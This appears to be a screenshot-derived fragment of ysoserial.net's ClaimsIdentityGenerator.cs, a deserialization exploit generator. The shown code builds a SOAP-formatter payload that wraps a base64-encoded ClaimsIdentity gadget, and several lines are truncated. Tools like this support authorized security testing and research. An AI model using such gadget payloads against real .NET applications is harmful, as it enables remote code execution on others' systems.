 ysoserial.net / ysoserial / Generators / ClaimsIdentityGenerator.cs
Code Blame 172 lines (154 loc) · 5.73 KB
9 public class ClaimsIdentityGenerator : GenericGenerator
37 public override object Generate(string formatter, InputArgs inputArgs)
126 {
127 Debugging.ShowErrors(inputArgs, err);
128 }
129 }
130 return lfSerializedObj;
131 }
132 }
133 else if (formatter.ToLower().Equals("soapformatter"))
134 {
135
136 string payload = "";
137
138 payload = $@"<SOAP-ENV:Envelope xmlns:xsi=""http://www.w3.org/2001/XMLSchema-instance"" xmlns:xsd=""ht
139 <SOAP-ENV:Body>
140 <a1:ClaimsIdentity id=""ref-1"" xmlns:a1=""http://schemas.microsoft.com/clr/ns/System.Security.Claims"">
141 <m_serializedClaims id=""ref-5"">{b64encoded}</m_serializedClaims>
142 </a1:ClaimsIdentity>
143 </SOAP-ENV:Body>
144 </SOAP-ENV:Envelope>
145 ";